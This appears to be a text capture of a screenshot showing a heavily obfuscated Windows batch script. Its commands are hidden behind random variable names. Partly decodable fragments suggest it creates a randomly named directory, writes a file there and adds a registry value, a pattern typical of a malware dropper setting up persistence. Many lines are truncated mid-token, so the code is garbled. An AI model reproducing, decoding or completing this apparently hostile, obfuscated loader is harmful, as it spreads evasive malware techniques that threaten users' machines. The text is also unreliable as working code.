 FXzPKujAPzkOmNZorisCnMCOdoXU=nkuCSEAetRtEpBBOhewbSUmWYbSc
nCpsFdoyjGpnyYdhYgkwqr=WbrELlDcLyvG
Set UjElzJqcSYMVpIqoHxFxchUCMvUJkbzIawa=v
wHseLrndICBChtKRkTHaebWO=pxFrDidgbGMhaKpc
tTzuXzIQuiLzIE=CLBJTjtxkgPnYETpbXQarclj
WhbZEUPwwK=oABZqmiRoVKjhYgvRkHiBf
XZHcHxZvXThqXcQaDhzryjq=wdbXQzDyTRDqa
AbomNzqYdqw=rTokCLZbzdXeFDfiuySQZmNVVGn
peZvWXfJXHfSwVKpmyTprS=lolTEujdWjahssAyIgFlmQqPrP
cPMfDskOhLrLDLsaFJHzS=qlVbHaxocQOCQApXOWyCjxFCwmibx
vvLvPBzuJTxy=hXwVRpHUKhdMFFac
lWNfzsRzLHEIh=iitsFqEdgMkLpx
Set pWqKBInsqTFlBuBrjbqoFBhNcDUHwrIovJBLDXLEJQr=q
QrpNIZhoktHIhfYNQdXlbNREPAgMv=PnPNEAKTarcZlFTrdIN
SmyhCekFYoLALMfoTmKbeXYTPb=jKMlGZGGfzBkCfyVpaUgn
LlQXfOVBjbymYUj=tByyqPsgioWwOAUoyXZBzIJRLNiru
dkJlhzoafVS=QiRUNLCWxwUKFvRhxjIh
tRLaDjBqMItJQ=CqRqcAlJfdZFRBVXejFxLfuBpnw
HzQqOEfhDjhMXcCxaYcqyPFStvuh=fQWmgwWAYQjjHzPZSvdMMokrqQR
YWabwzgvdhJzGTxioObcQSjZQ=iuFTmbpoCwnPlhyzJFMW
Set SOrUjzvXyKaHBjiQvOjpbdzJzEpfbpGj=i
gaBYjtNkbsyiJwYCj=AMICcxBIpumWryNuXPfnBivjTw
kUosVWPMiMMXubEVGLAhZ=CtojOfadcIzRfNqPE
hzFzlRowWjQAaODQatoIoAzRdrEfi=UQuBZGOoTdrNzumVdEhncWGWRN
OrihTTysZzROWepkREcihscMZeIvY=lJkGqyLrlThOA
mPdvkKPsvGMbHxgRlJzP=iCdwrmOzBTnQT
pLjlhcThFUCbdOz=ExLasjqxolqXUNhGOityYmy
fTXcnFoZqTftyAVWL=wexVzSGWJpKgJygsenfEWCwqXw
pBhkixibeZxAyPCWZgL=lPNbbHuVmqxXs
bxcYDTCHjsIXlPzGe=kRhxOPOmhjXwFboKsoAqLSHC
cPAbsBTYILAirGGlrFfKl=lOmbkyeqzlKQaZgeWKtrXLID
S%YYyLATnYftAgNMtfWcxcDxwBTvUAViulOlYllKLBzzOyi%t IznrUm%LAXfHlhytlRcbqsRPbzxhYxQQAvhjgYdghBbJZBGEknF%=f
S%YYyLATnYftAgNMtfWcxcDxwBTvUAViulOlYllKLBzzOyi%t AYZ%pWqKBInsqTFlBuBrjbqoFBhNcDUHwrIovJBLDXLEJQr%H=M%SOrUjzvXyKaHBjiQvOjpbdzJzEpfbpGj%%ZQOGbQXJSWVmJnazlgPwuFkvTQszwRnOwUN%f.%YYyLATnYftAgNMtfWcxcDxwBTvUAViulOlYllKLBzzOyi%%RpqtcAQEEWSOLTnWpITAwBHdONAsie%%YYyLATnY
S%YYyLATnYftAgNMtfWcxcDxwBTvUAViulOlYllKLBzzOyi%t HNwz%WQUmlFPHLsIXgCHAMdQRxytysulBKEWHZjVdasCrKdTaG%XALu%LAXfHlhytlRcbqsRPbzxhYxQQAvhjgYdghBbJZBGEknF%VP%WQUmlFPHLsIXgCHAMdQRxytysulBKEWHZjVdasCrKdTaG%b%SOrUjzvXyKaHBjiQvOjpbdzJzEpfbpGj%k%TsQukwlzYCvlkPQJbWtbljasB
S%YYyLATnYftAgNMtfWcxcDxwBTvUAViulOlYllKLBzzOyi%t EZEQUImWIVE%PNKHCyTDoCCKbhjDoWpUftNlNqZgxsTh%%LAXfHlhytlRcbqsRPbzxhYxQQAvhjgYdghBbJZBGEknF%CoU%SOrUjzvXyKaHBjiQvOjpbdzJzEpfbpGj%M%bZmOWUlDMeBkEjJSUNzApFTfarAZyhHg%jbf%RKuJMBtPxAjWFPhQpFrtpPwYQPLXGNYzXJALMobvcdKQR
%RKuJMBtPxAjWFPhQpFrtpPwYQPLXGNYzXJALMobvcdKQR%ow%YYyLATnYftAgNMtfWcxcDxwBTvUAViulOlYllKLBzzOyi%r%WQUmlFPHLsIXgCHAMdQRxytysulBKEWHZjVdasCrKdTaG%%PNKHCyTDoCCKbhjDoWpUftNlNqZgxsTh%%YYyLATnYftAgNMtfWcxcDxwBTvUAViulOlYllKLBzzOyi%%ZQOGbQXJSWVmJnazlgPwuFkvTQszwRnOwUN%
%SOrUjzvXyKaHBjiQvOjpbdzJzEpfbpGj%f not %YYyLATnYftAgNMtfWcxcDxwBTvUAViulOlYllKLBzzOyi%rror%ZQOGbQXJSWVmJnazlgPwuFkvTQszwRnOwUN%%YYyLATnYftAgNMtfWcxcDxwBTvUAViulOlYllKLBzzOyi%%UjElzJqcSYMVpIqoHxFxchUCMvUJkbzIawa%%YYyLATnYftAgNMtfWcxcDxwBTvUAViulOlYllKLBzzOyi%%ZQ
%RKuJMBtPxAjWFPhQpFrtpPwYQPLXGNYzXJALMobvcdKQR%ow%YYyLATnYftAgNMtfWcxcDxwBTvUAViulOlYllKLBzzOyi%r%WQUmlFPHLsIXgCHAMdQRxytysulBKEWHZjVdasCrKdTaG%%PNKHCyTDoCCKbhjDoWpUftNlNqZgxsTh%%YYyLATnYftAgNMtfWcxcDxwBTvUAViulOlYllKLBzzOyi%%ZQOGbQXJSWVmJnazlgPwuFkvTQszwRnOwUN%
%SOrUjzvXyKaHBjiQvOjpbdzJzEpfbpGj%f not %YYyLATnYftAgNMtfWcxcDxwBTvUAViulOlYllKLBzzOyi%rror%ZQOGbQXJSWVmJnazlgPwuFkvTQszwRnOwUN%%YYyLATnYftAgNMtfWcxcDxwBTvUAViulOlYllKLBzzOyi%%UjElzJqcSYMVpIqoHxFxchUCMvUJkbzIawa%%YYyLATnYftAgNMtfWcxcDxwBTvUAViulOlYllKLBzzOyi%%ZQ
S%YYyLATnYftAgNMtfWcxcDxwBTvUAViulOlYllKLBzzOyi%t %YYyLATnYftAgNMtfWcxcDxwBTvUAViulOlYllKLBzzOyi%RDkk%UjElzJqcSYMVpIqoHxFxchUCMvUJkbzIawa%=%random%
mk%PORtsgmztmeBXjVYqWuGnJEHAXQnEilDUxAWCgiSWkEBx%%SOrUjzvXyKaHBjiQvOjpbdzJzEpfbpGj%r %eRDkkv%
%TsQukwlzYCvlkPQJbWtbljasBfQPjAZjiTYXzJzlFDMDYha%%YYyLATnYftAgNMtfWcxcDxwBTvUAViulOlYllKLBzzOyi%rtut%SOrUjzvXyKaHBjiQvOjpbdzJzEpfbpGj%%ZQOGbQXJSWVmJnazlgPwuFkvTQszwRnOwUN% -%PORtsgmztmeBXjVYqWuGnJEHAXQnEilDUxAWCgiSWkEBx%%YYyLATnYftAgNMtfWcxcDxwBTvUAViulOlYllKLBz
<nu%ZQOGbQXJSWVmJnazlgPwuFkvTQszwRnOwUN% %WQUmlFPHLsIXgCHAMdQRxytysulBKEWHZjVdasCrKdTaG%%YYyLATnYftAgNMtfWcxcDxwBTvUAViulOlYllKLBzzOyi%t /%RKuJMBtPxAjWFPhQpFrtpPwYQPLXGNYzXJALMobvcdKQR% = "%HNwzsXALugVPsbikcLGmlTQMSJGkUUtRoHQkZmH%Z" > %eRDkkv%\\%AYZqH%
%IznrUmg%%SOrUjzvXyKaHBjiQvOjpbdzJzEpfbpGj%n%PORtsgmztmeBXjVYqWuGnJEHAXQnEilDUxAWCgiSWkEBx%%WQUmlFPHLsIXgCHAMdQRxytysulBKEWHZjVdasCrKdTaG%tr /V /R "^Q%bZmOWUlDMeBkEjJSUNzApFTfarAZyhHg%LLuV%RKuJMBtPxAjWFPhQpFrtpPwYQPLXGNYzXJALMobvcdKQR%nC%PORtsgmztmeBXjVYqWuGnJEHA
%HNwzsXALugVPsbikcLGmlTQMSJGkUUtRoHQkZmH%o%UjElzJqcSYMVpIqoHxFxchUCMvUJkbzIawa%%YYyLATnYftAgNMtfWcxcDxwBTvUAViulOlYllKLBzzOyi% 6 %eRDkkv%\\%PORtsgmztmeBXjVYqWuGnJEHAXQnEilDUxAWCgiSWkEBx%%EZEQUImWIVEhgCoUiMyjbfpDJfv%
%eRDkkv%\\%AYZqH% %eRDkkv%\\%PORtsgmztmeBXjVYqWuGnJEHAXQnEilDUxAWCgiSWkEBx%%EZEQUImWIVEhgCoUiMyjbfpDJfv%
%RKuJMBtPxAjWFPhQpFrtpPwYQPLXGNYzXJALMobvcdKQR%%SOrUjzvXyKaHBjiQvOjpbdzJzEpfbpGj%n%LAXfHlhytlRcbqsRPbzxhYxQQAvhjgYdghBbJZBGEknF% %ZQOGbQXJSWVmJnazlgPwuFkvTQszwRnOwUN%o%TsQukwlzYCvlkPQJbWtbljasBfQPjAZjiTYXzJzlFDMDYha%%hmgidnrPRCZftUDNNDrqovlhqneDkQoMslgK%%ZQOGbQX
Activate Windows